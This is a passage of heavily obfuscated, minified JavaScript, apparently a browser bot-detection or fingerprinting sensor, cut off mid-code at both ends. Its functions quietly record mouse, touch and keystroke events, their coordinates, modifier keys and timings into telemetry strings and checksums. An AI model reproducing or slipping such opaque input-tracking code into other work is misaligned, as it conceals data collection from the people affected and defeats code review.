gI()[KN(T8)],zb('',[][[]]))?gI()[KN(Vz)](SG,n0c,cS(cS([])),kpc):gI()[KN(xR)].apply(null,[wm,MS,cS(cS(Np)),wP])](LB()[sP(PR)](PC,WG));TIc=hfc[Np];}catch(fMc){zY.splice(fP(sSc,sr),Infinity,zXc);}}var F2c;return zY.pop(),F2c=TIc,F2c;};var b2c=function(){zY.push(M3);var jSc=gzc(dSc);if(jSc){try{var gfc=zY.length;var qIc=cS({});var Evc=Gc[LB()[sP(Nh)](wDc,Gz)](jSc)[UD(typeof gI()[KN(Zh)],zb('',[][[]]))?gI()[KN(Vz)](wr,FIc,zs,lv):gI()[KN(xR)](Ol,MS,xR,ffc)](LB()[sP(PR)](vTc,WG));if(vz(Evc[LB()[sP(Np)].apply(null,[Js,Ss])],RN)){var pCc=Gc[LB()[sP(KP)].call(null,hq,K9)](Evc[Vz],Zh);var PSc;return PSc=Gc[NE()[Nm(PE)](kfc,x5,jwc)](pCc)||UD(pCc,Ns(sr))?Ns(sr):pCc,zY.pop(),PSc;}}catch(Ufc){zY.splice(fP(gfc,sr),Infinity,M3);var Grc;return zY.pop(),Grc=Ns(sr),Grc;}}var xrc;return zY.pop(),xrc=Ns(sr),xrc;};var szc=function(){var Ezc=gzc(dSc);zY.push(FCc);if(Ezc){try{var Fqc=zY.length;var sCc=cS(cS(gM));var A7c=Gc[LB()[sP(Nh)].call(null,pD,Gz)](Ezc)[gI()[KN(xR)](Qn,MS,BG,Bh)](LB()[sP(PR)](RC,WG));if(UD(A7c[UD(typeof LB()[sP(Qn)],'undefined')?LB()[sP(hI)](SG,XQc):LB()[sP(Np)].call(null,UCc,Ss)],RN)){var fBc;return zY.pop(),fBc=A7c[x2],fBc;}}catch(Kpc){zY.splice(fP(Fqc,sr),Infinity,FCc);var Afc;return zY.pop(),Afc=null,Afc;}}var Bvc;return zY.pop(),Bvc=null,Bvc;};var TYc=function(Jzc,wdc){zY.push(qF);for(var Vqc=Np;Nf(Vqc,wdc[Hb(typeof LB()[sP(xn)],zb('',[][[]]))?LB()[sP(Np)].call(null,Prc,Ss):LB()[sP(hI)](Iv,TQc)]);Vqc++){var A2c=wdc[Vqc];A2c[LB()[sP(Tp)].call(null,tIc,rl)]=A2c[LB()[sP(Tp)].call(null,tIc,rl)]||cS(cS(gM));A2c[NE()[Nm(vW)].call(null,DZ,g7,hP)]=cS(cS(VJ));if(n1(NE()[Nm(cr)](fs,cr,Ph),A2c))A2c[UN()[OB(Tp)](A2,T8,Bq)]=cS(cS([]));Gc[Hb(typeof LB()[sP(sr)],'undefined')?LB()[sP(W9)](xg,tO):LB()[sP(hI)](ZSc,fbc)][LB()[sP(vW)](Ts,fQc)](Jzc,ICc(A2c[UD(typeof LB()[sP(IR)],zb([],[][[]]))?LB()[sP(hI)](bZ,Bl):LB()[sP(PS)].apply(null,[Ozc,Xt])]),A2c);}zY.pop();};var Brc=function(PYc,ASc,MSc){zY.push(X5);if(ASc)TYc(PYc[NE()[Nm(sr)](dn,Ol,RP)],ASc);if(MSc)TYc(PYc,MSc);Gc[LB()[sP(W9)](WQc,tO)][LB()[sP(vW)].call(null,MJc,fQc)](PYc,NE()[Nm(sr)].call(null,dn,cS(cS(sr)),RP),j9(MX,[UN()[OB(Tp)].apply(null,[c8,T8,pf]),cS(VJ)]));var nrc;return zY.pop(),nrc=PYc,nrc;};var ICc=function(lqc){zY.push(lVc);var cCc=DCc(lqc,UN()[OB(Qn)].call(null,W3,cI,jY));var Tzc;return Tzc=fI(gI()[KN(W3)].call(null,Zh,z5,cS(cS(Np)),Ab),Vdc(cCc))?cCc:Gc[LB()[sP(RN)](Jp,D2)](cCc),zY.pop(),Tzc;};var DCc=function(q2c,U2c){zY.push(Cfc);if(qG(gI()[KN(TG)].call(null,RN,W1,Js,Td),Vdc(q2c))||cS(q2c)){var Dzc;return zY.pop(),Dzc=q2c,Dzc;}var fCc=q2c[Gc[NE()[Nm(Zh)].call(null,b3,SG,xI)][gI()[KN(Js)](sr,p2,N1,ZP)]];if(Hb(Fh(E8[x2]),fCc)){var vSc=fCc.call(q2c,U2c||OO()[AE(hI)].call(null,Vz,Dn,gXc,cS(cS(Np)),N8));if(qG(gI()[KN(TG)](Np,W1,Js,Td),Vdc(vSc))){var XIc;return zY.pop(),XIc=vSc,XIc;}throw new (Gc[Hb(typeof UN()[OB(OS)],zb('',[][[]]))?UN()[OB(vW)](FO,hI,SHc):UN()[OB(Ir)](Gz,cKc,TG)])(UN()[OB(Ys)](Ir,Ojc,CS));}var X7c;return X7c=(UD(UN()[OB(Qn)](Dx,cI,Kq),U2c)?Gc[UD(typeof LB()[sP(SG)],zb([],[][[]]))?LB()[sP(hI)](Uzc,rLc):LB()[sP(RN)](dd,D2)]:Gc[Bx()[FR(Vz)](rs,x2,UUc,WG)])(q2c),zY.pop(),X7c;};var JBc=function(vBc){if(cS(vBc)){Ebc=zs;zSc=Zn;Lqc=OS;v7c=E8[wm];B7c=YS;CBc=E8[wm];HNc=YS;bzc=YS;Gqc=YS;}};var jdc=function(){zY.push(F4c);hSc=UN()[OB(RN)].apply(null,[kF,wt,tf]);tbc=Np;Vbc=Np;HBc=Np;bLc=UN()[OB(RN)].apply(null,[cS([]),wt,tf]);SYc=Np;Hfc=Np;GSc=Np;LNc=UN()[OB(RN)].call(null,M3,wt,tf);Kvc=Np;Rbc=Np;zY.pop();W7c=Np;bSc=Np;pBc=E8[x2];Apc=Np;};var Pfc=function(){zY.push(b3);QNc=Np;f2c=UN()[OB(RN)](Xt,wt,Bb);Sqc={};dbc=UN()[OB(RN)](Iv,wt,Bb);UYc=Np;nLc=NX[gI()[KN(JY)](Ir,Dx,M3,Ijc)]();zY.pop();};var WYc=function(Uqc,Z7c,mzc){zY.push(JNc);try{var YIc=zY.length;var zdc=cS({});var EYc=Np;var Tvc=cS(cS(gM));if(Hb(Z7c,sr)&&vz(Vbc,Lqc)){if(cS(nfc[Hb(typeof LB()[sP(sr)],zb('',[][[]]))?LB()[sP(Js)](xC,Zx):LB()[sP(hI)](KJc,lF)])){Tvc=cS(cS({}));nfc[Hb(typeof LB()[sP(N8)],'undefined')?LB()[sP(Js)](xC,Zx):LB()[sP(hI)](sh,HQc)]=cS(cS({}));}var Pqc;return Pqc=j9(MX,[UN()[OB(g2)].apply(null,[c8,W1,QD]),EYc,NE()[Nm(Ys)](NR,R5,PVc),Tvc,NE()[Nm(ZR)](cKc,Qt,mp),tbc]),zY.pop(),Pqc;}if(UD(Z7c,sr)&&Nf(tbc,zSc)||Hb(Z7c,sr)&&Nf(Vbc,Lqc)){var Izc=Uqc?Uqc:Gc[gI()[KN(cI)](pO,vW,PE,MNc)][UN()[OB(Wp)].apply(null,[cS({}),wvc,Gr])];var Eqc=Ns(sr);var rbc=Ns(sr);if(Izc&&Izc[gI()[KN(HR)](jl,KO,LO,X6c)]&&Izc[Hb(typeof NE()[Nm(xR)],zb([],[][[]]))?NE()[Nm(Y5)](Wp,Qt,FC):NE()[Nm(x5)].call(null,pSc,c8,mdc)]){Eqc=Gc[NE()[Nm(Gz)].call(null,K3,Gz,Hv)][OO()[AE(cr)].call(null,x5,SCc,Mv,cS(cS({})),Pb)](Izc[gI()[KN(HR)].apply(null,[cS(cS({})),KO,vW,X6c])]);rbc=Gc[NE()[Nm(Gz)](K3,E9,Hv)][OO()[AE(cr)](x5,SCc,Mv,dP,xR)](Izc[NE()[Nm(Y5)].call(null,Wp,SG,FC)]);}else if(Izc&&Izc[Hb(typeof gI()[KN(sh)],zb([],[][[]]))?gI()[KN(Ys)].apply(null,[wr,RXc,E9,UB]):gI()[KN(Vz)].apply(null,[rs,GBc,PS,Mv])]&&Izc[UD(typeof UN()[OB(MW)],zb([],[][[]]))?UN()[OB(Ir)](cS(cS({})),OXc,mE):UN()[OB(zs)](PS,D2,It)]){Eqc=Gc[UD(typeof NE()[Nm(KO)],zb('',[][[]]))?NE()[Nm(x5)](dqc,v5,Ug):NE()[Nm(Gz)](K3,cS({}),Hv)][OO()[AE(cr)](x5,SCc,Mv,ZR,mx)](Izc[gI()[KN(Ys)](cS(sr),RXc,M3,UB)]);rbc=Gc[NE()[Nm(Gz)].call(null,K3,sr,Hv)][OO()[AE(cr)].apply(null,[x5,SCc,Mv,Wp,Xt])](Izc[UN()[OB(zs)].call(null,D2,D2,It)]);}var CMc=Izc[Hb(typeof g3()[Yx(D2)],'undefined')?g3()[Yx(pO)](HR,kx,TQc,cS(Np),Np,KP):g3()[Yx(cI)].apply(null,[lb,j1,OCc,MS,dfc,DZ])];if(fI(CMc,null))CMc=Izc[UN()[OB(P8)](HF,x2,mD)];var MYc=pcc(CMc);EYc=fP(Gg(),mzc);var wLc=UN()[OB(RN)].apply(null,[rs,wt,XN])[pG()[pE(x5)].call(null,x2,O4c,Ls,c8)](bSc,UN()[OB(Dx)].apply(null,[cS(cS({})),zs,pB]))[pG()[pE(x5)].call(null,x2,O4c,Ls,JY)](Z7c,UN()[OB(Dx)](R5,zs,pB))[pG()[pE(x5)].call(null,x2,O4c,Ls,wr)](EYc,UN()[OB(Dx)](dP,zs,pB))[pG()[pE(x5)].apply(null,[x2,O4c,Ls,ZR])](Eqc,UN()[OB(Dx)](MS,zs,pB))[pG()[pE(x5)](x2,O4c,Ls,E9)](rbc);if(Hb(Z7c,sr)){wLc=UN()[OB(RN)](Y5,wt,XN)[pG()[pE(x5)](x2,O4c,Ls,Tp)](wLc,UN()[OB(Dx)](hI,zs,pB))[pG()[pE(x5)](x2,O4c,Ls,Dt)](MYc);var wCc=qG(typeof Izc[UD(typeof NE()[Nm(SG)],zb('',[][[]]))?NE()[Nm(x5)].call(null,rpc,N8,v3):NE()[Nm(g2)].apply(null,[Ln,Ol,Arc])],pG()[pE(Np)].call(null,KP,YF,qm,Np))?Izc[NE()[Nm(g2)](Ln,ml,Arc)]:Izc[gI()[KN(ZR)](P8,Ls,cS(cS({})),fr)];if(qG(wCc,null)&&Hb(wCc,E8[Ir]))wLc=(Hb(typeof UN()[OB(M3)],zb('',[][[]]))?UN()[OB(RN)](cS([]),wt,XN):UN()[OB(Ir)].call(null,Js,FIc,zs))[pG()[pE(x5)](x2,O4c,Ls,dP)](wLc,Hb(typeof UN()[OB(ml)],zb('',[][[]]))?UN()[OB(Dx)](Nh,zs,pB):UN()[OB(Ir)](fjc,g2,jMc))[pG()[pE(x5)](x2,O4c,Ls,xn)](wCc);}if(qG(typeof Izc[gI()[KN(Y5)](cS([]),sh,Zh,RC)],pG()[pE(Np)].call(null,KP,YF,qm,vW))&&UD(Izc[gI()[KN(Y5)].apply(null,[D2,sh,FO,RC])],cS(VJ)))wLc=(Hb(typeof UN()[OB(sr)],zb('',[][[]]))?UN()[OB(RN)].apply(null,[zs,wt,XN]):UN()[OB(Ir)].apply(null,[Tp,Xzc,QCc]))[pG()[pE(x5)].call(null,x2,O4c,Ls,pO)](wLc,LB()[sP(tO)](Xdc,R1));wLc=UN()[OB(RN)](SG,wt,XN)[pG()[pE(x5)].call(null,x2,O4c,Ls,dP)](wLc,pG()[pE(Gz)].call(null,sr,kh,dP,PE));HBc=zb(zb(zb(zb(zb(HBc,bSc),Z7c),EYc),Eqc),rbc);hSc=zb(hSc,wLc);}if(UD(Z7c,sr))tbc++;else Vbc++;bSc++;var ZMc;return ZMc=j9(MX,[UN()[OB(g2)](zs,W1,QD),EYc,Hb(typeof NE()[Nm(Zh)],'undefined')?NE()[Nm(Ys)](NR,cS(cS([])),PVc):NE()[Nm(x5)](Owc,sh,c4c),Tvc,NE()[Nm(ZR)].apply(null,[cKc,D2,mp]),tbc]),zY.pop(),ZMc;}catch(Jqc){zY.splice(fP(YIc,sr),Infinity,JNc);}zY.pop();};var tYc=function(O2c,hBc,brc){zY.push(DYc);try{var VNc=zY.length;var Orc=cS(cS(gM));var tqc=O2c?O2c:Gc[Hb(typeof gI()[KN(rb)],zb('',[][[]]))?gI()[KN(cI)].call(null,xn,vW,R1,OBc):gI()[KN(Vz)].apply(null,[z5,F8,Ms,ZSc])][Hb(typeof UN()[OB(Y3)],'undefined')?UN()[OB(Wp)](kx,wvc,Md):UN()[OB(Ir)].call(null,cS(cS(sr)),BF,dfc)];var Sbc=Np;var ZIc=Ns(sr);var Vzc=sr;var Cvc=cS({});if(vz(UYc,Ebc)){if(cS(nfc[LB()[sP(Js)].apply(null,[ff,Zx])])){Cvc=cS(gM);nfc[LB()[sP(Js)](ff,Zx)]=cS(cS([]));}var MCc;return MCc=j9(MX,[UN()[OB(g2)].call(null,tO,W1,Rz),Sbc,UD(typeof NE()[Nm(Js)],zb([],[][[]]))?NE()[Nm(x5)](ZKc,cS(cS({})),ZSc):NE()[Nm(Wp)](Pb,cS(cS({})),rd),ZIc,NE()[Nm(Ys)](NR,c3,Uk),Cvc]),zY.pop(),MCc;}if(Nf(UYc,Ebc)&&tqc&&Hb(tqc[LB()[sP(HR)].call(null,Hd,kD)],undefined)){ZIc=tqc[LB()[sP(HR)](Hd,kD)];var Qfc=tqc[UD(typeof gI()[KN(Y3)],'undefined')?gI()[KN(Vz)](E9,gTc,IR,Zl):gI()[KN(g2)](Wp,HF,cS(Np),Ob)];var PCc=tqc[UN()[OB(zq)](sh,RN,rYc)]?sr:E8[x2];var YLc=tqc[gI()[KN(Wp)].apply(null,[H5,U1,OS,TP])]?sr:Np;var Svc=tqc[gI()[KN(zs)].apply(null,[cS(cS([])),T8,cS(cS(Np)),JP])]?sr:Np;var tCc=tqc[LB()[sP(Ys)](m6,pO)]?sr:Np;var WBc=zb(zb(zb(dl(PCc,NX[NE()[Nm(zs)].call(null,W0c,Ms,EI)]()),dl(YLc,Gz)),dl(Svc,E8[ml])),tCc);Sbc=fP(Gg(),brc);var JYc=pcc(null);var trc=Np;if(Qfc&&ZIc){if(Hb(Qfc,Np)&&Hb(ZIc,Np)&&Hb(Qfc,ZIc))ZIc=Ns(sr);else ZIc=Hb(ZIc,Np)?ZIc:Qfc;}if(UD(YLc,Np)&&UD(Svc,E8[x2])&&UD(tCc,Np)&&Pz(ZIc,MS)){if(UD(hBc,E8[TG])&&vz(ZIc,MS)&&Wt(ZIc,E8[Dt]))ZIc=Ns(D2);else if(vz(ZIc,NR)&&Wt(ZIc,JY))ZIc=Ns(E8[TG]);else if(vz(ZIc,M5)&&Wt(ZIc,Ln))ZIc=Ns(Gz);else ZIc=Ns(D2);}if(Hb(JYc,Yqc)){Y7c=Np;Yqc=JYc;}else Y7c=zb(Y7c,sr);var kqc=U7c(ZIc);if(UD(kqc,Np)){var ddc=UN()[OB(RN)](xn,wt,JH)[UD(typeof pG()[pE(cI)],zb(UN()[OB(RN)](z5,wt,JH),[][[]]))?pG()[pE(D2)](mHc,dfc,Pl,Nh):pG()[pE(x5)](x2,xHc,Ls,SG)](UYc,UN()[OB(Dx)].call(null,xn,zs,fv))[pG()[pE(x5)].apply(null,[x2,xHc,Ls,rs])](hBc,UN()[OB(Dx)](ml,zs,fv))[Hb(typeof pG()[pE(hI)],'undefined')?pG()[pE(x5)](x2,xHc,Ls,T8):pG()[pE(D2)].call(null,Wjc,wfc,Xg,z5)](Sbc,Hb(typeof UN()[OB(kD)],zb('',[][[]]))?UN()[OB(Dx)].apply(null,[Ir,zs,fv]):UN()[OB(Ir)](P8,ZE,wpc))[pG()[pE(x5)](x2,xHc,Ls,zq)](ZIc,UN()[OB(Dx)](cS([]),zs,fv))[UD(typeof pG()[pE(Gz)],'undefined')?pG()[pE(D2)](Cs,D7c,KO,wm):pG()[pE(x5)].call(null,x2,xHc,Ls,L5)](trc,Hb(typeof UN()[OB(M3)],'undefined')?UN()[OB(Dx)](cS(cS({})),zs,fv):UN()[OB(Ir)](xn,kJc,X5))[Hb(typeof pG()[pE(W9)],'undefined')?pG()[pE(x5)](x2,xHc,Ls,MS):pG()[pE(D2)](lcc,BG,Z8,PR)](WBc,UN()[OB(Dx)].call(null,kF,zs,fv))[pG()[pE(x5)](x2,xHc,Ls,wb)](JYc);if(Hb(typeof tqc[Hb(typeof gI()[KN(tO)],zb([],[][[]]))?gI()[KN(Y5)](IR,sh,fjc,AS):gI()[KN(Vz)](vW,Mfc,Nh,gcc)],UD(typeof pG()[pE(Tp)],zb(Hb(typeof UN()[OB(Zh)],zb('',[][[]]))?UN()[OB(RN)].call(null,cS(cS([])),wt,JH):UN()[OB(Ir)].call(null,Zh,QTc,z8),[][[]]))?pG()[pE(D2)](MW,FO,NLc,Ol):pG()[pE(Np)](KP,pR,qm,t8))&&UD(tqc[Hb(typeof gI()[KN(kD)],zb([],[][[]]))?gI()[KN(Y5)].call(null,cr,sh,E9,AS):gI()[KN(Vz)](K9,Jm,Dx,I1)],cS([])))ddc=(Hb(typeof UN()[OB(ZR)],zb([],[][[]]))?UN()[OB(RN)](fjc,wt,JH):UN()[OB(Ir)](mO,x5,mf))[pG()[pE(x5)](x2,xHc,Ls,Ms)](ddc,gI()[KN(P8)](PS,R5,RN,hKc));ddc=UN()[OB(RN)](cS([]),wt,JH)[pG()[pE(x5)](x2,xHc,Ls,x2)](ddc,pG()[pE(Gz)](sr,JKc,dP,Gz));dbc=zb(dbc,ddc);nLc=zb(zb(zb(zb(zb(zb(nLc,UYc),hBc),Sbc),ZIc),WBc),JYc);}else Vzc=Np;}if(Vzc&&tqc&&tqc[Hb(typeof LB()[sP(E9)],zb('',[][[]]))?LB()[sP(HR)].call(null,Hd,kD):LB()[sP(hI)].apply(null,[Tk,tW])]){UYc++;}var N2c;return N2c=j9(MX,[UN()[OB(g2)].apply(null,[xn,W1,Rz]),Sbc,UD(typeof NE()[Nm(kx)],zb([],[][[]]))?NE()[Nm(x5)](Ojc,VW,dP):NE()[Nm(Wp)].apply(null,[Pb,PS,rd]),ZIc,NE()[Nm(Ys)](NR,cS(cS(sr)),Uk),Cvc]),zY.pop(),N2c;}catch(JCc){zY.splice(fP(VNc,sr),Infinity,DYc);}zY.pop();};var p7c=function(ILc,LIc,LLc,RYc,Kzc){zY.push(tNc);try{var jCc=zY.length;var UDc=cS(VJ);var DMc=cS(VJ);var Gdc=Np;var KIc=gI()[KN(RN)](s2,s2,Tp,GNc);var sIc=LLc;var tLc=RYc;if(UD(LIc,sr)&&Nf(Kvc,CBc)||Hb(LIc,sr)&&Nf(Rbc,HNc)){var OSc=ILc?ILc:Gc[UD(typeof gI()[KN(kx)],'undefined')?gI()[KN(Vz)].apply(null,[sr,EUc,W3,GBc]):gI()[KN(cI)].call(null,Nh,vW,Ms,mk)][UN()[OB(Wp)].call(null,Nh,wvc,dJc)];var j7c=Ns(sr),R7c=Ns(sr);if(OSc&&OSc[UD(typeof gI()[KN(dP)],zb([],[][[]]))?gI()[KN(Vz)](cS(cS(Np)),IMc,N8,Q8):gI()[KN(HR)](cS(cS({})),KO,x2,tKc)]&&OSc[NE()[Nm(Y5)].apply(null,[Wp,sh,rdc])]){j7c=Gc[NE()[Nm(Gz)].apply(null,[K3,ZR,Vd])][OO()[AE(cr)](x5,Sl,Mv,K9,Pb)](OSc[UD(typeof gI()[KN(Iv)],zb([],[][[]]))?gI()[KN(Vz)](D2,sjc,PR,hI):gI()[KN(HR)](KO,KO,cS([]),tKc)]);R7c=Gc[Hb(typeof NE()[Nm(TG)],zb([],[][[]]))?NE()[Nm(Gz)].call(null,K3,Y3,Vd):NE()[Nm(x5)](GUc,MS,mx)][OO()[AE(cr)].call(null,x5,Sl,Mv,PR,kF)](OSc[NE()[Nm(Y5)].call(null,Wp,MW,rdc)]);}else if(OSc&&OSc[gI()[KN(Ys)](BG,RXc,KO,Mb)]&&OSc[UN()[OB(zs)](IR,D2,xCc)]){j7c=Gc[NE()[Nm(Gz)](K3,cS(cS([])),Vd)][OO()[AE(cr)](x5,Sl,Mv,cS(cS([])),wm)](OSc[gI()[KN(Ys)](cI,RXc,c8,Mb)]);R7c=Gc[NE()[Nm(Gz)].apply(null,[K3,MW,Vd])][UD(typeof OO()[AE(N8)],'undefined')?OO()[AE(KP)](fTc,Mzc,h2c,W9,c8):OO()[AE(cr)].apply(null,[x5,Sl,Mv,x2,s2])](OSc[UN()[OB(zs)].apply(null,[cS(cS(Np)),D2,xCc])]);}else if(OSc&&OSc[UD(typeof OO()[AE(cI)],zb([],[][[]]))?OO()[AE(KP)].call(null,Uwc,t8,q9,t8,Np):OO()[AE(VW)](Vz,Gl,ck,cI,Dt)]&&UD(Hqc(OSc[OO()[AE(VW)](Vz,Gl,ck,xn,VW)]),gI()[KN(TG)](Np,W1,cS({}),Sq))){if(Pz(OSc[OO()[AE(VW)].apply(null,[Vz,Gl,ck,VW,D2])][LB()[sP(Np)](Ijc,Ss)],NX[gI()[KN(JY)].call(null,Qt,Dx,FO,Adc)]())){var Tqc=OSc[OO()[AE(VW)](Vz,Gl,ck,Ir,cI)][Np];if(Tqc&&Tqc[gI()[KN(HR)](cS(Np),KO,JY,tKc)]&&Tqc[Hb(typeof NE()[Nm(M3)],'undefined')?NE()[Nm(Y5)].call(null,Wp,H5,rdc):NE()[Nm(x5)].apply(null,[U1,xn,v8])]){j7c=Gc[NE()[Nm(Gz)](K3,ml,Vd)][OO()[AE(cr)].apply(null,[x5,Sl,Mv,PS,Qt])](Tqc[gI()[KN(HR)].call(null,cS(cS({})),KO,cS(cS(sr)),tKc)]);R7c=Gc[Hb(typeof NE()[Nm(PE)],'undefined')?NE()[Nm(Gz)].apply(null,[K3,cS(cS(sr)),Vd]):NE()[Nm(x5)](VKc,SG,dfc)][OO()[AE(cr)](x5,Sl,Mv,Nh,tO)](Tqc[NE()[Nm(Y5)](Wp,xR,rdc)]);}else if(Tqc&&Tqc[gI()[KN(Ys)](Gz,RXc,cS(Np),Mb)]&&Tqc[UN()[OB(zs)](E9,D2,xCc)]){j7c=Gc[NE()[Nm(Gz)](K3,Dx,Vd)][Hb(typeof OO()[AE(W9)],zb([],[][[]]))?OO()[AE(cr)](x5,Sl,Mv,HF,vW):OO()[AE(KP)](x5,THc,mdc,N8,FO)](Tqc[gI()[KN(Ys)].apply(null,[Np,RXc,cS(cS({})),Mb])]);R7c=Gc[NE()[Nm(Gz)].apply(null,[K3,Y5,Vd])][OO()[AE(cr)].apply(null,[x5,Sl,Mv,Ol,kD])](Tqc[Hb(typeof UN()[OB(zs)],'undefined')?UN()[OB(zs)].call(null,SG,D2,xCc):UN()[OB(Ir)](HF,UBc,zLc)]);}KIc=gI()[KN(x2)](Ms,mf,mO,Uk);}else{DMc=cS(cS({}));}}if(cS(DMc)){Gdc=fP(Gg(),Kzc);var x2c=UN()[OB(RN)](kD,wt,Wpc)[pG()[pE(x5)].apply(null,[x2,mE,Ls,Dx])](Apc,UN()[OB(Dx)](E9,zs,pI))[pG()[pE(x5)].apply(null,[x2,mE,Ls,j1])](LIc,UN()[OB(Dx)].call(null,zs,zs,pI))[pG()[pE(x5)].call(null,x2,mE,Ls,Wp)](Gdc,UN()[OB(Dx)].apply(null,[gG,zs,pI]))[pG()[pE(x5)].apply(null,[x2,mE,Ls,Ms])](j7c,UN()[OB(Dx)](FO,zs,pI))[pG()[pE(x5)].call(null,x2,mE,Ls,cr)](R7c,UN()[OB(Dx)].apply(null,[FO,zs,pI]))[pG()[pE(x5)](x2,mE,Ls,rb)](KIc);if(qG(typeof OSc[gI()[KN(Y5)](cS(sr),sh,t8,mb)],pG()[pE(Np)](KP,TE,qm,t8))&&UD(OSc[gI()[KN(Y5)](Dt,sh,Pb,mb)],cS([])))x2c=UN()[OB(RN)].apply(null,[kF,wt,Wpc])[pG()[pE(x5)].call(null,x2,mE,Ls,K9)](x2c,UD(typeof gI()[KN(t8)],zb([],[][[]]))?gI()[KN(Vz)](zq,mHc,fs,hs):gI()[KN(P8)].call(null,ZR,R5,pO,fdc));LNc=UN()[OB(RN)](gG,wt,Wpc)[pG()[pE(x5)](x2,mE,Ls,R5)](zb(LNc,x2c),pG()[pE(Gz)](sr,Vcc,dP,Vl));W7c=zb(zb(zb(zb(zb(W7c,Apc),LIc),Gdc),j7c),R7c);if(UD(LIc,sr))Kvc++;else Rbc++;Apc++;sIc=Np;tLc=Np;}}var Bdc;return Bdc=j9(MX,[UN()[OB(g2)](M3,W1,Bg),Gdc,NE()[Nm(P8)].apply(null,[lb,cS(cS(sr)),wG]),sIc,UN()[OB(rs)].call(null,HR,L5,Xrc),tLc,NE()[Nm(zq)](S8,Nh,hD),DMc]),zY.pop(),Bdc;}catch(Src){zY.splice(fP(jCc,sr),Infinity,tNc);}zY.pop();};var mCc=function(USc,Frc,Jfc){zY.push(Nh);try{var Yrc=zY.length;var hzc=cS(cS(gM));var JDc=Np;var tBc=cS(VJ);if(UD(Frc,sr)&&Nf(SYc,v7c)||Hb(Frc,sr)&&Nf(Hfc,B7c)){var z2c=USc?USc:Gc[gI()[KN(cI)](MS,vW,Js,M1)][UN()[OB(Wp)](z5,wvc,j6c)];if(z2c&&Hb(z2c[LB()[sP(ZR)](nh,HR)],NE()[Nm(rs)].call(null,nbc,MW,Es))){tBc=cS(cS({}));var ppc=Ns(sr);var ESc=Ns(sr);if(z2c&&z2c[gI()[KN(HR)](dP,KO,M3,ks)]&&z2c[UD(typeof NE()[Nm(PS)],zb([],[][[]]))?NE()[Nm(x5)](A2,c3,nzc):NE()[Nm(Y5)].apply(null,[Wp,cr,dE])]){ppc=Gc[NE()[Nm(Gz)](K3,x2,mb)][OO()[AE(cr)](x5,IG,Mv,cS(Np),cr)](z2c[gI()[KN(HR)](cS([]),KO,H5,ks)]);ESc=Gc[NE()[Nm(Gz)].call(null,K3,R1,mb)][OO()[AE(cr)].apply(null,[x5,IG,Mv,cS(cS({})),MW])](z2c[UD(typeof NE()[Nm(zq)],'undefined')?NE()[Nm(x5)](Udc,Iv,V4c):NE()[Nm(Y5)](Wp,c3,dE)]);}else if(z2c&&z2c[gI()[KN(Ys)].apply(null,[hI,RXc,Pb,Im])]&&z2c[UN()[OB(zs)](Js,D2,sfc)]){ppc=Gc[NE()[Nm(Gz)].call(null,K3,cS({}),mb)][OO()[AE(cr)](x5,IG,Mv,D2,jl)](z2c[gI()[KN(Ys)].apply(null,[Y3,RXc,OS,Im])]);ESc=Gc[Hb(typeof NE()[Nm(cr)],'undefined')?NE()[Nm(Gz)](K3,cS(cS({})),mb):NE()[Nm(x5)].call(null,VKc,s2,CCc)][Hb(typeof OO()[AE(RN)],zb([],[][[]]))?OO()[AE(cr)](x5,IG,Mv,kx,Np):OO()[AE(KP)](r9,zq,k8,cS({}),s2)](z2c[UN()[OB(zs)](A2,D2,sfc)]);}JDc=fP(Gg(),Jfc);var Rvc=UN()[OB(RN)](cS(cS({})),wt,KLc)[pG()[pE(x5)](x2,MBc,Ls,g2)](pBc,UN()[OB(Dx)].call(null,cS(cS([])),zs,Wq))[UD(typeof pG()[pE(Qn)],zb([],[][[]]))?pG()[pE(D2)](nh,Ujc,UBc,Dx):pG()[pE(x5)](x2,MBc,Ls,j1)](Frc,UN()[OB(Dx)](rl,zs,Wq))[UD(typeof pG()[pE(RN)],'undefined')?pG()[pE(D2)].apply(null,[DKc,bVc,rx,cI]):pG()[pE(x5)].call(null,x2,MBc,Ls,rl)](JDc,UN()[OB(Dx)](N1,zs,Wq))[pG()[pE(x5)].apply(null,[x2,MBc,Ls,rs])](ppc,UN()[OB(Dx)].call(null,Js,zs,Wq))[pG()[pE(x5)].call(null,x2,MBc,Ls,rl)](ESc);if(Hb(typeof z2c[gI()[KN(Y5)].apply(null,[cS(cS({})),sh,g7,HMc])],pG()[pE(Np)](KP,Q6c,qm,W9))&&UD(z2c[gI()[KN(Y5)].apply(null,[wb,sh,c3,HMc])],cS(cS(gM))))Rvc=UN()[OB(RN)].call(null,HF,wt,KLc)[Hb(typeof pG()[pE(vW)],'undefined')?pG()[pE(x5)](x2,MBc,Ls,xR):pG()[pE(D2)].apply(null,[sx,Kx,H5,MS])](Rvc,UD(typeof gI()[KN(v5)],'undefined')?gI()[KN(Vz)](ml,P8,R1,jl):gI()[KN(P8)](cS(Np),R5,Np,DG));GSc=zb(zb(zb(zb(zb(GSc,pBc),Frc),JDc),ppc),ESc);bLc=UN()[OB(RN)](cS([]),wt,KLc)[pG()[pE(x5)](x2,MBc,Ls,Xt)](zb(bLc,Rvc),Hb(typeof pG()[pE(D2)],zb(UN()[OB(RN)](rs,wt,KLc),[][[]]))?pG()[pE(Gz)](sr,Zb,dP,P8):pG()[pE(D2)](D0c,kl,T2c,HF));if(UD(Frc,sr))SYc++;else Hfc++;}}if(UD(Frc,sr))SYc++;else Hfc++;pBc++;var krc;return krc=j9(MX,[UN()[OB(g2)].call(null,Nh,W1,kLc),JDc,gI()[KN(zq)](E9,K3,SG,OVc),tBc]),zY.pop(),krc;}catch(xMc){zY.splice(fP(Yrc,sr),Infinity,Nh);}zY.pop();};var W2c=function(Ivc,GLc,d2c){zY.push(Ug);try{var S7c=zY.length;var Kdc=cS(cS(gM));var ISc=Np;var rCc=cS({});if(vz(QNc,bzc)){if(cS(nfc[Hb(typeof LB()[sP(rs)],'undefined')?LB()[sP(Js)](Xb,Zx):LB()[sP(hI)](nbc,pQc)])){rCc=cS(cS([]));nfc[LB()[sP(Js)](Xb,Zx)]=cS(cS({}));}var bvc;return bvc=j9(MX,[Hb(typeof UN()[OB(kD)],'undefined')?UN()[OB(g2)](wr,W1,lKc):UN()[OB(Ir)](Wp,sQc,PNc),ISc,NE()[Nm(Ys)](NR,kF,Wbc),rCc]),zY.pop(),bvc;}var gpc=Ivc?Ivc:Gc[gI()[KN(cI)](wr,vW,kD,nAc)][UN()[OB(Wp)](cr,wvc,w2)];var jLc=gpc[g3()[Yx(pO)](cS(cS([])),Pb,RZ,kD,Np,KP)];if(fI(jLc,null))jLc=gpc[UN()[OB(P8)](zq,x2,bq)];var 